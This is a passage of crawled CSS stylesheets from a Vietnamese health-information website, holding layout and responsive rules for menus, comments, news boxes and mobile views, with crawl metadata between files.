}
.pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover{
    background-color: #984c7a;
    border-color: #984c7a;
}
.des-cate{
    display: block;
    border: 1px solid #e1e1e1;
    background: #f9f9f9;
    margin: 15px 0;
    padding: 10px;
}
.des-cate:after{
    content: '';
    display: table;
    clear: both;
}
.des-cate img{
    display: inline-block;
    float: left;
    margin-right: 10px;
    height: 160px;
    border: 1px solid #f3f3f3;
}

#ghim{
    position: relative;
    background: #feedf3;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    border: 1px solid #f05388;
    padding-top: 50px;
    padding-left: 13px;
    padding-right: 13px;
    margin-bottom: 15px;
}
#ghim:before{
    content: '';
    width: calc(100% - 65px);
    height: 37px;
    background: url(../images/khungxanh-2.png) top left no-repeat;
    position: absolute;
    top: 7px;
    left: 13px;
}
#ghim:after{
    content: '';
    width: 36px;
    height: 35px;
    background: url(../images/khungxanh-3.png) center center no-repeat;
    position: absolute;
    top: 10px;
    right: 13px;
}
#LRfloater0{
    display: none !important;
}




#list_comment {
    margin-top: 15px;
}
.list_comment {
    padding: 15px;
    margin-top: 15px;
    border: 1px solid #ccc;
    overflow: hidden;
}
.comment_img, .reply_img {
    width: 40px;
    float: left;
}
.comment_content, .reply_content {
    width: calc(100% - 55px);
    float: right;
}
.comment_name, .reply_name, .comment_date, .reply_date {
    width: 50%;
    float: left;
    font-weight: 700;
    font-size: 15px;
}
.comment_date, .reply_date {
    color: #999;
    font-weight: 400;
    font-size: 13px;
}
.comment_comment, .reply_reply {
    color: #333;
    margin-top: 10px;
}
.list_reply {
    margin-left: 30px;
    border-top: 1px solid #ccc;
    margin-top: 15px;
    padding-top: 15px;
    overflow: hidden;
}
@media screen and (max-width: 991.98px){
	#bannerTop .is_pc{
		display: none !important;
	}
    #LRfloater2{
        height: 40% !important;
    }
}
@media screen and (max-width: 575.98px){
    #popup-fixtop{
		width: 100%;
		height: 50px;
		background: #fff;
		box-shadow: 0 4px 2px -2px #e1e1e1;
		position: fixed;
		top: -100%;
		display: flex;
		align-items: center;
		padding: 7px 10px;
		transition: all 200ms;
		z-index: 99;
	}
	#popup-fixtop.in{
		top: 0px;
	}
	#pfixtop-mnm{
		display: flex;
		align-items: center;
		margin-right: 10px;
	}
	#pfixtop-mnm i{
		font-size: 30px;
		color: #984c7a;
	}
	#pfixtop-frm{
		flex: 1;
		height: 36px;
		background: #e6e6e6;
		display: flex;
	}
	#pfixtop-frm input{
		width: calc(100% - 39px);
		height: 36px;
		outline: none;
		background: transparent;
		padding:  0 5px;
		font-size: 14px;
        border: none
	}
	#pfixtop-frm button{
		display: flex;
		align-items: center;
		justify-content: center;
		width: 40px;
		height: 36px;
		background: #984c7a;
		color: #fff;
		font-size: 24px;
		border: none;
		outline: none;
	}
	#pfixtop-hl{
		width: 50px;
	}
	#pfixtop-hl a{
		display: flex;
		align-items: center;
		justify-content: center;
		height: 36px;
		width: 40px;
		background: #984c7a;
		font-size: 24px;
		color: #fff;
		float: right;
	}
	#pfixtop-hl a i{
		transform: rotate(-45deg);
	}
	#pfixtop-hl a.active{
		background: #ff5a5a
	}
}
@media screen and (min-width: 576px){
	#bannerTop .is_mobi{
		display: none !important;
	}
}

--- FILE ---
content_type: text/css
request_url: https://viemamdaonugioi.com/public/frontend/css/mobile.css
body_size: 1115
content:
@media screen and (max-width: 767px){
	#menu{
		background: #1a2d30;
	    position: fixed;
	    top: 0;
	    left: -100%;
	    width: 200px;
	    transition: .8s;
	    z-index: 9999;
	}
	#menu.active {
	    left: 0;
	}

	#m_icons a {
	    color: #fff;
	    display: inline-block;
	    padding: 1.5rem 1rem;
    	font-size: 1.5rem;
	}
	#m_line {
    	height: 1px;
    	background: #028585;
    	margin-bottom: 10px;
	}
	#list_menu {
	    padding-top: 1rem;
	}
	#list_menu ul{
		list-style: none;	
		padding-left: 0;
	}
	#list_menu ul li a {
	    display: block;
	    padding: 0.9rem 0;
	    padding-left: 15%;
	    position: relative;
	    color: #fff;
	    font-size: 1.5rem;
	}
	#list_menu ul li a i, #list_menu ul li a span {
	    position: absolute;
	    left: 1rem;
	}
	.m_close {
	    width: 22px;
	    height: 22px;
	    border-radius: 50%;
	    border: 1px solid #fff;
	    color: #fff;
	    line-height: 18px;
	    position: absolute;
	    top: 12px;
	    right: 5px;
	    text-align: center;
	}
	#m_phone a {
    	font-size: 1.35rem;
	    font-style: italic;
	    color: #cc3333;
	    display: block;
	    padding: 0.25rem 0.5rem 1.5rem;
	    font-weight: 500;
	    text-align: center;
	}
	#s4.tuvan p{
		text-align: center;
		text-shadow: unset;
		font-size: 18px;
		line-height: 24px;
		color: #984c7a;
	}
	.box-btn-s4{
		padding-left: 15px;
		padding-right: 15px;
	}
	.box-s4{
		width: calc(50% - 20px);
		margin-left: 10px;
		margin-right: 10px;
	}
	.box-s4:nth-child(3){
		margin-left: 10px;
	}
	.content-s5 .col-xs-12:last-child{
		margin-top: 20px;
	}
}
@media screen and (max-width: 480px) {
	body{
		font-size: 12px;
		line-height: 16px;
	}
	.khainiem{
		text-align: center;
	}
	#s2.khainiem img.banner-s2{
		display: block;
		margin: auto;
	}
	#s2.khainiem h1{
		margin-top: 20px;
		font-size: 32px;
		margin-bottom: 20px;
	}
	#s2.khainiem p{
		text-align: justify;
	}
	#s2.khainiem .right-s2 .btn-s1{
		margin-top: 15px;
		float: none;
	}
	#s2.khainiem .right-s2 .btn-s1 a{
		display: block;
		margin: 5px auto 10px !important;
		float: none;
		width: 208px !important;
	}
	.tit-s3 i{
		font-size: 25px;
	}
	.tit-s3 h3, .tit-s3 h2{
		font-size: 25px;
		padding-top: 0px;
	}
	.tit-s3 h3:after, .tit-s3 h2:after{
		width: 60px;
	}
	.box-news .col-xs-4{
		padding: 0 0 0 10px;
	}
	.box-news h4{
		font-size: 14px;
		text-transform: capitalize;
		margin-bottom: 5px;
		line-height: 18px;
	}
	.box-news p{
		display: none;
	}
	.box-news a.read-more-s3{
		display: none;
	}
	.tit-s5 h2,.tit-s5 h3{
		font-size: 18px;
		line-height: 25px;
	}
	.tit-s5 i{
		font-size: 25px;
	}
	.content-s5 img{
		margin-bottom: 10px;
	}
	#s7{
		margin-top: 30px;
	}
	.content-s5{
		padding-left: 0px;
		padding-right: 0px;
	}
	.ft-1{
		padding-top: 30px;
	}
	.tit-ft{
		font-size: 18px;
	}
	.box-tt-ft p{
		font-size: 14px;
	}
	.tit-ft span{
		padding-bottom: 4px;
	}
	.box-ck-ft p{
		height: auto;
	}
	.box-ck-ft p a, .box-ck-ft p{
		color: #fff;
	    font-size: 14px;
	    line-height: 20px;
	}
	.box-lh-ft .mxh-ft{
		display: none;
	}
	.frm-ft input.w70, .frm-ft input.w30{
		width: calc(100% - 50% - 10px);
	}
	.frm-ft button{
		position: static;
		margin-top: 10px;
		float: right;
	}
	.box-ck-ft{
		margin-bottom: 15px;
	}
	.ft-2 p{
		padding: 0 10px;
		font-size: 14px;
	}
	.content-s5 .s5_sitems img, .content-s5 .s5_bitems img{
		border: none;
	}
	.s5_sitems {
	    margin-left: 2px;
	    margin-right: 2px;
	}
	#breadcrumb{
		display: block;
		margin-bottom: 10px;
		padding: 0 5px;
		height: auto;
		line-height: 25px;
	}
	#nc_main{
		padding: 15px 10px;
	}
	#nc_items{
		margin-top: 20px;
	}

	#nc_items .col-xs-12{
		padding: 0;
	}
	.nc_items{
		padding: 10px 5px;
	}
	.nc_items:after{
		content:'';
		clear: both;
		display: table;
	}
	.nc_items .nc_img, .nc_items .nc_content{
		display: inline-block;
		float: left;
	}
	.nc_items .nc_img {
		margin-right: 10px;
		width: 40%;
	}
	.nc_items .nc_content{
		width: calc(60% - 10px)
	}
	.nc_des, .nc_readmore{
		display: none;
	}
	.nc_title h4{
		margin-top: 0;
		font-size: 15px;
	}
	.nc_title h4 a{
		height: auto;
	    white-space: normal;
	    overflow: auto;
	    line-height: 22px;
	    text-align: justify;
	}
	.bannermobile img{
		display: block;
		width: 100% !important;
	}
	#nc_title h1{
		line-height: 25px;
		font-size: 18px;
	}
	#content .nc_sim_box {
	    border: 1px solid #0a8e91;
	    padding: 15px;
	    border-radius: 5px;
	    margin-bottom: 15px;
	    background: none;
	}
	.nc_sim_box p {
	    border-bottom: 1px dashed #3c835f;
	    padding-bottom: 5px;
	}
	#content ul, #content li, #content ol{
		padding-left: 0;
	}

}
@media (min-width: 480px) and (max-width: 767px) {
	.box-news p {
	    display: block;
	}
	.bannermobile img{
		display: block;
		width: 100%;
	}
	#s2 img.banner-s2{
		display: block;
		margin: 0 auto 20px;
	}
	#s2.khainiem h2{
		margin-bottom: 20px;
	}
	.khainiem p{
		text-align: justify;
	}
	#s2.khainiem .right-s2 .btn-s1{
		margin-top: 30px;
	}
	#s4.tuvan p{
		font-size: 30px;
		line-height: 35px;
	}

}
#news_detail img {
    height: 100%!important;
}

--- FILE ---
content_type: text/css
request_url: https://viemamdaonugioi.com/public/frontend/css/table.css
body_size: 113
content:
@media (min-width: 768px) and (max-width: 991px) {
	ul#main-menu > li > a{
		padding: 0 20px;
	}
	#logo img{
		width: 65px;
	}
	#logo p{
		font-size: 30px;
		line-height: 30px;
		padding: 0px 0;
	}
	#logo p strong{
		font-size: 30px;
		padding-left: 10px;	
	}
	.top-header .text-right img{
		margin: 0;	
		width: 170px;	
	}
	.top-header .text-right img:last-child{
		margin-left: 20px;	
	}
	.khainiem p{
		line-height: 16px;
	}
	#s2.khainiem h1{
		margin-bottom: 20px;
		font-size: 25px;
		margin-top: 0;
	}
	#s2.khainiem .right-s2 .btn-s1{
		margin-top: 0;
	}
	#s2.khainiem .right-s2 .btn-s1 a{
		width: 168px;
		margin: 0 2px;
	}
	#s2.khainiem .right-s2 .btn-s1 a i{
		width: 35px;
	}
	#s2.khainiem .right-s2 .btn-s1 a span{
		font-size: 15px;
	}
	#s2.khainiem .right-s2 .btn-s1{
		float: none;
	}
	.tit-s3 h3, .tit-s3 h2{
		font-size: 25px;
	}
	.tit-s3 i{
		font-size: 35px;
	}
	.box-news .col-sm-6{
		padding: 0 10px;
	}
	.box-news h4{
		margin-bottom: 0;
		font-size: 18px;
		line-height: 26px;
	}
	.box-news p, .box-news a.read-more-s3{
		display: none;
	}
	.box-news img{
		border: 1px solid #f763a78f;
	}
	#s4.tuvan p{
		text-align: center;
		font-size: 35px;
		line-height: 45px;
	}
	.box-btn-s4{
		padding-left: 125px;
	}
	.box-s4:nth-child(3){
		margin-left: 0;
	}
	.content-s5 img{
		display: block;
		margin: 0 auto 10px;
	}
	.frm-ft input{
		height: 30px;
		line-height: 30px;
	}
	.box-tt-ft p{
		font-size: 12px;
	}
	.box-ck-ft p a, .box-ck-ft p{
		font-size: 14px;
	}
	.box-news h4 a{
		font-size: 14px;
	}
}